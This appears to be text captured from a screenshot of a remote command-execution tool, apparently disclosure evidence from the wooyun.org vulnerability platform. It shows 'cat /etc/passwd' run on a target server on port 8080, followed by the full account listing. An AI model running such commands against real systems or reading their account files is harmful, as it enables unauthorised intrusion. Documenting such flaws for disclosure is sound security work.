 目标地址 :8080/
文件管理 命令执行 批量检测 帮助与说明
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
www.wooyun.org